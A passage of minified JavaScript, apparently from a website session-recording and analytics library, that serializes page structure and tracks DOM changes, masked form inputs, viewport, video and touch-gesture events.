y&&(Br(g,S)&&l(g[S]),Br(y,S)&&h(y[S]))}for(let[g,y]of Object.entries(e)){if(y===null)continue;let S=g,C=r[S],M=C===void 0?y:Ql(C,y);d(C,y),r[S]=M}let u=g=>{if(c.has(g))return;let y=r[g];if(y){delete r[g],i==null||i(g);for(let{nodeId:S}of s.nodeRelationsEntries(y))u(S)}};for(let g of o)u(g);return r}static nodeRelationsEntries(t,e=!1){let i=e?Hr.filter(o=>o!=="nextSibling"):Hr,r=[];for(let o of i)Br(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}At(t){if(t in this.Xe&&!this.Ke.has(t)){let e=this.Xe[t];this.Ke.set(t,ci(e)),this.Xe[t]=ci(e)}return this.Xe[t]}W_(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:it.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:it.CSS_STYLESHEET_NODE,cssRules:{}}}}Y_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}X_(t){let e=Bi.getAll(t);switch(csNodenodeType.apply(t)){case it.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.Y_(i);return{type:it.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&q(r),hoveredId:o&&q(o),...this.yp(t),metadata:e}}case it.DOCUMENT_FRAGMENT_NODE:return{type:it.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case it.COMMENT_NODE:return{type:it.COMMENT_NODE,data:void 0,metadata:e};case it.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:it.ELEMENT_NODE,namespaceURI:r in Vc?Vc[r]:r,localName:i.localName,attributes:this.K_(i),state:this.Ep(i),metadata:e}}case it.TEXT_NODE:return{type:it.TEXT_NODE,data:t.data||"",metadata:e};case it.CDATA_SECTION_NODE:return{type:it.CDATA_SECTION_NODE,data:t.data,metadata:e};case it.DOCUMENT_TYPE_NODE:return{type:it.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}K_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}yp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Ep(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}q_(){var t;((t=this.J_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.J_=xi(e=>(this.Mn(e),this.Sp(),!this.fh.isEmpty())))}Sp(){if(!this.A||this.Vr)return;let t=performance.now()-this.fp,e=Math.max(0,this.pp-t);this.Vr=csSetTimeout(()=>{this.Vr=void 0;let i=this.getChanges();this.fp=performance.now(),i&&this.A(i,this.getState())},e)}Q_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.fs(e))return q(e)}Z_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.fs(i))return q(i)}Na(t){let e=new _o;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&xi(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.vp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}tw(t){switch(t){case it.DOCUMENT_NODE:return"contentDocument";case it.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Dn(t){xi(()=>{let e=t.ownerNode;if(e&&(!this.Cn(e)||!this.fs(e)))return!1;if(this.fs(t)||!e||e.localName==="style"?this._p(t):this.ph(q(t),{type:it.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.fs(e)){let i=q(e);this.At(i).sheetId=q(t)}return!1})}wp(t){let e=0,i=q(t),r=t.adoptedStyleSheets||[],o=r.length,c={};xi(l=>{if(!this.fs(t)||!this.Cn(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let d=r[e];c[e]=this.fs(d)?q(d):this._p(d),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}_p(t){let e=q(t);return this.ph(e,this.W_(t)),e}ph(t,e){this.serializedNodeCount++,this.Xe[t]=e,this.Sp(),this.Ke.has(t)||this.Ke.set(t,null)}fs(t){return q(t)in this.Xe}bp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Ap(t){let e=q(t),i=this.Xe[e];if(!i){Ls.warn(`No serialized node id ${e}`);return}let r=this.Z_(t);if(!r){Ls.warn("No parent id for node",t);return}let o=this.tw(i.type);if(o==="childList"){let c=this.Q_(t);this.gh(e,c,r,!0)}else{let c=this.At(r);c[o]=e,i.parent=r}}*vp(t,e=!0){var i,r,o,c;if(!this.Cn(t))return;if(this.fs(t)){e&&this.Ap(t);return}let l=q(t),h=this.X_(t);if(!h){Ls.warn("Node was not serialized",t);return}switch(this.ph(l,h),e&&this.Ap(t),h.type){case it.DOCUMENT_NODE:case it.DOCUMENT_FRAGMENT_NODE:{let u=t;this.Ur.set(l,u),this.z.observe(u),!((i=u.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.wp(u);break}case it.TEXT_NODE:{((r=t.parentElement)===null||r===void 0?void 0:r.localName)==="style"&&(h.data="");break}case it.ELEMENT_NODE:{let u=t;switch(h.localName){case"iframe":this.bp(u)&&(yield u.contentDocument);break;case"link":u.rel==="stylesheet"&&u.sheet&&this.Dn(u.sheet);break;case"style":{let g=u.sheet;g&&this.Dn(g);break}default:Sg(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.Tp(q(t.ownerDocument),h.localName),csElementshadowRoot.apply(u)&&(yield csElementshadowRoot.apply(u));break}break}}let d=csNodefirstChild.apply(t);d&&(yield d)}Tp(t,e){let i=this.At(t),r=i.customElements||(i.customElements={});r[e]=1}mh(t){let e=this.At(t);if(e){switch(e.type){case it.DOCUMENT_NODE:case it.DOCUMENT_FRAGMENT_NODE:this.z.disconnect(this.Ur.get(t)),this.Ur.delete(t)}delete this.Xe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.mh(i)}}gh(t,e,i,r){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}ew(t){var e;let i=this.At(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}Cn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}iw(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Mn(t){var e,i;let r;for(;t.hasTimeLeft&&(r=this.fh.shift());){if(this.processedMutationsCount++,!this.fs(r.target)||!this.Cn(r.target))continue;let o=q(r.target);switch(r.type){case"attachShadow":{this.Na(r.shadowRoot),this.At(o).shadowRoot=q(r.shadowRoot);break}case"childList":{let c,l=this.ew(o);for(let d=csNodefirstChild.apply(r.target);d;d=csNodenextSibling.apply(d)){this.fs(d)||this.Na(d);let u=q(d);l.delete(u),this.gh(u,c,o),c=u}this.gh(void 0,c,o);for(let d of l)this.iw(d),this.mh(d);let h=this.At(o);if(h.type===it.ELEMENT_NODE&&h.localName==="style"){let d=r.target.sheet;d&&this.Dn(d)}break}case"characterData":{let c=this.At(o);if(c.type===it.TEXT_NODE&&(c.data=r.target.data,((e=r.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=r.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Dn(l)}break}case"attributes":{let c=s.stringifyAttrKey(r.attributeNamespace,r.attributeName),l=r.target,h=this.At(o),d=l.getAttributeNS(r.attributeNamespace,r.attributeName);h.attributes=h.attributes||{},d===null?delete h.attributes[c]:h.attributes[c]=d;break}case"state":{let c=this.At(o);c.type===it.DOCUMENT_NODE?Object.assign(c,this.yp(r.target)):c.state=this.Ep(r.target);break}case"setAdoptedStyleSheets":{this.wp(r.target);break}case"styleSheetUpdated":{this.Dn(r.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=r.target.disabled;break}case"loaded":{switch(r.target.localName){case"link":{let c=r.target;c.rel==="stylesheet"&&c.sheet&&this.Dn(c.sheet);break}case"iframe":{let c=r.target,l=this.At(o),h=c.contentDocument,d=h&&q(h);l.contentDocument&&l.contentDocument!==d&&(this.mh(l.contentDocument),delete l.contentDocument),this.bp(c)&&this.Na(h);break}}break}case"activeElementChanged":{let c=this.At(o),l=r.target.activeElement||void 0;c.activeId=l&&q(l);break}case"pointerOverElement":{let c=this.At(o),l=r.element||void 0;c.hoveredId=l&&q(l);break}case"customElementRegistration":{this.Tp(o,r.name);break}}}}}return s.trackIframeContent=!1,s})(),ZE=(()=>{class s extends qs{constructor(t){super(),this.Z=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||Si.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(Si.isDOMEvent(t))t.initialDOM.baseURI=this.Z.anonymizeUrl(t.initialDOM.baseURI);else for(let e of QE.findNodes(t.state,i=>i.type===it.DOCUMENT_NODE))e&&e.type===it.DOCUMENT_NODE&&(e.baseURI=this.Z.anonymizeUrl(e.baseURI));return t}}return le([At("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),tS="textarea",eS=(()=>{class s extends qs{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Si.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.nw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.rw(t);break;case"characterDataChanged":this.ow(t);break}return t}nw(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r of Object.keys(e)){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Rp(o,c.metadata,l.localName)}}rw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)at.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.Rp(r,h,l)})}Rp(t,e,i){this.Cp(i,e)&&(t.data=this.Ip(t.data))}ow(t){this.Cp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Ip(t.newValue))}Ip(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Cp(t,e){return t===tS||(e==null?void 0:e[je.EDITABLE_NODE_PROP])===!0}}return le([At("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var Rh=!0,Fn=csSymbol("safe"),jc=csSymbol("task");function Et(s,n=Rh){var t;(t=s[Fn])!==null&&t!==void 0||(s[Fn]=function(e){let i=arguments;Gs(()=>(e[jc]=qt,s.listener.apply(s.boundElement,i)),[Ie.EventListener,s.type],e[jc])}),s.boundElement.addEventListener(s.type,s[Fn],n)}function St(s,n=Rh){s.boundElement.removeEventListener(s.type,s[Fn],n)}var sS=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){Et(this.Jt),this.yh()}yh(){this.resizeListener()}disconnect(){St(this.Jt)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.A(t)}}return nt([N("resize")],s.prototype,"resizeListener",null),s})(),cs=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Nn=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Mn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),iS=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=ot.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in ot;function e(){return cs.LANDSCAPE}function i(){var c;switch((c=ot.screen.orientation)===null||c===void 0?void 0:c.type){case Nn.PORTRAIT_PRIMARY:case Nn.PORTRAIT_SECONDARY:return cs.PORTRAIT;case Nn.LANDSCAPE_PRIMARY:case Nn.LANDSCAPE_SECONDARY:return cs.LANDSCAPE;default:return cs.PORTRAIT}}function r(){switch(window.orientation){case Mn.PORTRAIT:case Mn.PORTRAIT_REVERSE:return cs.PORTRAIT;case Mn.LANDSCAPE:case Mn.LANDSCAPE_REVERSE:return cs.LANDSCAPE;default:return cs.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),nS=(()=>{class s extends ue{constructor(){super(...arguments),this.Eh=null,this.Sh=null,this.ci=new sS(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=iS.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.aw(t);if(e!==this.Eh||i!==this.Sh){this.Eh=e,this.Sh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}aw(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===cs.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ci.observe()}onStop(){this.Eh=null,this.Sh=null,this.ci.disconnect()}}return s})();function rS(s){let n=csEventtarget.apply(s);return n&&pt(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var _e=(()=>{class s{get selectors(){return this.Je===""?null:this.Je}constructor(t,e={closest:!1}){this.A=t,this.Pt=e,this.Je="",this.Hr=new hn,this.Mn=$s(i=>{if(this.Je==="")return;let r=[];for(let o of jo(i,c=>c.addedNodes)){if(!(Sf(o)||this.Pt.closest&&Yn(o)))continue;let c=this.Pt.closest?this.lw(o,this.Je):this.findMatchingElements(o,this.Je);Ka(c,r)}r.length&&this.A(r,"added")},"SelectorObserver.processMutations"),this.hw=(i,r)=>{if(this.Je===""||r!=="added")return;let o=this.findMatchingElements(i,this.Je);o.length&&this.A(o,"added")},this.z=new he(this.Mn,this.hw)}observe(t){this.Je===""?this.z.observe():this.Je+=",",this.Je+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let r=this.findMatchingElements(i,t);Ka(r,e)}e.length&&(X(e,i=>{this.Hr.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.Mn(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.Hr.clear(),this.Je=""}lw(t,e){let i=[];if(Yn(t)){if(t.parentElement){let r=mi(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.Hr.has(r)===!1)}else{if(Se(t)){let r=mi(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.Hr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=Es(window.csquerySelectorAll[t.nodeType].call(t,e));return pt(t)&&Zt.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.Hr.has(r)===!1)}}return nt([N()],s.prototype,"observe",null),nt([N()],s.prototype,"disconnect",null),nt([At("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),oS=(()=>{class s extends ue{constructor(){super(),this.Pp=t=>{let e=rS(t);e&&this.vh(e,t.type)},this.ye=new wi((t,e)=>{switch(e){case"initial":case"added":this.Op(t);break;case"removed":this.Np(t);break}}),this.Y=new _e((t,e)=>{(e==="initial"||e==="added")&&this.uw(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&Z.isConnected(t)&&!k.isMaskedElement(t)&&!k.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Op(document),this.ye.observe(),this.Y.observe("video")}onStop(){this.Np(document),this.ye.disconnect(),this.Y.disconnect()}vh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=q(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Vo(()=>this.produceEvent(o))}}uw(t){for(let e of t)this.vh(e,"seeked"),s.isPlaying(e)&&this.vh(e,"play")}Op(t){for(let e of["play","pause","seeked"])Et({type:e,listener:this.Pp,boundElement:t})}Np(t){for(let e of["play","pause","seeked"])St({type:e,listener:this.Pp,boundElement:t})}}return s})();function aS(s){return s.nodeName==="SELECT"}function pa(s){return s.nodeName==="INPUT"}function cS(s){return s.nodeName==="TEXTAREA"||pa(s)&&!Ch(s)&&!Ih(s)}function Ch(s){return pa(s)&&s.type==="number"}function Ih(s){return pa(s)&&(s.type==="checkbox"||s.type==="radio")}var lS=(()=>{class s extends ue{constructor(t){super(),this.ut=t,this._h=new Qy("low"),this.Ln=e=>this.inputHandler(e),this.xi=[],this.fw(),this.pw(),this.Y=new _e(e=>{for(let i of e)this.bh(i)&&Ft(()=>{this.Ah(i,q(i))},"low")}),this.ye=new wi((e,i)=>{switch(i){case"initial":case"added":Et({type:"change",listener:this.Ln,boundElement:e});break;case"removed":St({type:"change",boundElement:e,listener:this.Ln});break}})}onStart(){Et({type:"keyup",boundElement:document,listener:this.Ln}),Et({type:"change",boundElement:document,listener:this.Ln}),X(this.xi,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.gw,",")),this.ye.observe()}onStop(){St({type:"keyup",boundElement:document,listener:this.Ln}),St({type:"change",boundElement:document,listener:this.Ln}),X(this.xi,t=>t.deactivate()),this.Y.disconnect(),this.ye.disconnect(),this._h.clear()}Ah(t,e){var i,r,o;if(this._h.has(t))return;if(this._h.add(t),aS(t)){let h={type:"InputEvent",inputType:"select",target:q(t),selectedIndex:t.selectedIndex,timestamp:P.now()};this.produceEvent(h);return}if(Ih(t)){let h={type:"InputEvent",inputType:"checkable",target:q(t),checked:t.checked,timestamp:P.now()};this.produceEvent(h);return}let c=cS(t),l=Ch(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ut)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:P.now()});return}let d=l?"0":"\u2022",u={type:"InputEvent",inputType:"text",target:q(t),value:csString.prototype.replace.call(h,/\S/g,d),timestamp:P.now()};this.produceEvent(u)}}inputHandler(t){if(!this.isStarted)return;let e=Ot(t),i=q(e);!i||!this.bh(e)||Z.isConnected(e)&&Ft(()=>{this.Ah(e,i)},"low")}fw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}pw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=er(t.prototype,e,(o,c,l)=>{if(l!==c&&Z.isConnected(o)){let h=i?o.parentElement:o;this.mw(h)}});r&&csArray.prototype.push.call(this.xi,r)}bh(t){return!k.isMaskedElement(t)&&!k.isMaskedElementChild(t)&&(Ss(t)||pi(t)||fi(t))}mw(t){if(this.isStarted&&Z.isConnected(t)){let e=q(t);e&&this.bh(t)&&Ft(()=>{this.Ah(t,e)},"low")}}}return s.gw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],le([dt()],s.prototype,"inputHandler",null),le([N()],s.prototype,"trackChanges",null),s})();var hS=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.ot=[],this.yw=t}next(t){this.ot.length===this.yw&&csArray.prototype.shift.call(this.ot),csArray.prototype.push.call(this.ot,t),this.ot.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(Fs(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.ot)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.ot=[]}hasObservers(){return this.li.length>0}}return s})(),Ph=(()=>{var s;class n{constructor(e){this.A=e}observe(){this.Ew=s.Br.subscribe(e=>this.A(e)),s.Ma||(s.Ma=!0,s.kr.observe(),Yt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ms.add(i),s.Br.next(i)}))}disconnect(){s.Ma&&(this.Ew(),s.Br.hasObservers()||(s.Ma=!1,s.kr.disconnect(),s.Br.clear(),s.Ms.clear()))}}return s=n,n.Ms=new hn,n.Br=new hS,n.Sw=$s(t=>{Ft(()=>{for(let e of t)e.type==="childList"&&X(e.addedNodes,i=>{Yt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ms.has(o)||(s.Ms.add(o),s.Br.next(o))})})})},"ElementObserver.findAllElements"),n.Ma=!1,n.kr=new he(s.Sw),nt([N()],n.prototype,"observe",null),nt([N()],n.prototype,"disconnect",null),n})(),uS=(()=>{class s extends ue{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.vw=ys("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)k.isMaskedElement(i)||k.isMaskedElementChild(i)||_f(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=ur(this.vw);this.Fr=new Ph(e=>t.push(e)),this.ai=new Set}onStart(){this.Ds&&this.Fr.observe()}onStop(){this.ai.clear(),this.Fr.disconnect()}async register(t){this.ai.has(t)||(this.ai.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return le([N()],s.prototype,"register",null),s})(),Hc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Mp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s._w(t))}static _w(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Ui=i,s.xn(i))}static Ir(t){this.bw(t),this.Ui&&t(this.Ui),this.Be||this.Aw()}static bw(t){this.xt.add(t)}static Tw(t){this.xt.delete(t)}static Aw(){if(this.Gr||(this.Gr=this.Mp()),!this.Gr){this.Ui||(this.Ui={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.xn(this.Ui);return}this.Gr.observe({type:"navigation",buffered:!0}),this.Be=!0}static xn(t){this.xt.forEach(e=>e(t))}static Or(t){this.Tw(t),this.xt.size===0&&this.$r()}static $r(){var t;this.Be&&((t=this.Gr)===null||t===void 0||t.disconnect(),this.Be=!1,this.Ui=null,this.Gr=this.Mp())}constructor(t){this.A=t}observe(){s.Ir(this.A)}disconnect(){s.Or(this.A)}}return s.Be=!1,s.xt=new Set,s.Ui=null,s})(),dS=(()=>{class s extends ue{constructor(){super(...arguments),this.Da=null,this.Dp=new Hc(t=>{if(this.Da)return;let e=this.Rw(t);e&&(this.Da=e,this.produceEvent(e))})}onStart(){if(this.Da){this.produceEvent(this.Da);return}this.Dp.observe()}onStop(){this.Dp.disconnect()}Rw(t){let e=Hc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:P.now()}}}return s})(),It=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),Dn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),fS=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.kp(i,r),direction:this.Cw(i,r),velocity:this.Iw(i,r,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.kp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}kp(t,e){return Math.round(Math.sqrt(t*t+e*e))}Iw(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}Cw(t,e){return Math.abs(t)>Math.abs(e)?t>0?Dn.RIGHT:Dn.LEFT:e>0?Dn.DOWN:Dn.UP}}return s})(),Oh=typeof performance!="undefined"&&!!performance.now,Bc=Oh?()=>performance.now():()=>csDate.now(),pS=(()=>{var s;return Oh?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),kn={now(){return Math.round(Bc()+pS)},elapsed(){return Bc()}};function Fc(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var gS=1e3,mS=100,yS=.1,bo=(()=>{class s{constructor(){this.Qt={},this.Th=()=>{},this.ka=new fS,this.Ne()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Th=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.Pw(t))return;this.Ow(t)&&this.Ne();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:kn.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:kn.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.ka.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Un=i.distance}csArray.prototype.push.call(this.zr,e),this.La=Ot(t)}processActionMove(){this.Rh=!0}processActionUp(t){if(this.Nw(t)){if(csArray.prototype.push.call(this.zr,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:kn.now()}),this.Mw(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:kn.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.Dw(t)}this.Un||this.kw()&&this.Lw(t)}}Ne(){this.zr=[],this.La=null,this.Rh=!1,this.Un=null,this.qr=!0}Lw(t){let e=this.ka.compute(this.zr[0],this.zr[1]);this.qr=t.isTrusted;let i=this.Rh?this.xw(e):this.Uw(e);if(this.Vw(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=Fc(r.pageX,1),i.pageY=Fc(r.pageY,1)}this.Th(i,t)}Dw(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.ka.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.qr=t.isTrusted;let i=this.jw(e);i&&this.Th(i,t)}jw(t){return!this.Un||this.ka.getScale(this.Un,t.distance)<yS?void 0:{type:this.Un>t.distance?It.PINCH_IN:It.PINCH_OUT,target:this.La,distance:t.distance,isTrusted:this.qr}}xw(t){return{type:t.velocity<mS?It.DRAG:It.FLICK,target:this.La,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.qr}}Uw(t){return{type:t.duration<gS?It.TAP:It.LONG_PRESS,target:this.La,isTrusted:this.qr}}Vw(t,e){return t===It.TAP&&e&&e.length===1}Ow(t){return t.touches.length===1}kw(){return this.zr.length===2}Pw(t){return t.touches.length>0}Nw(t){return t.changedTouches.length>0}Mw(t){return this.Rh&&!!this.Un&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),ES="touchstart",SS="touchmove",vS="touchend",Nh=(()=>{class 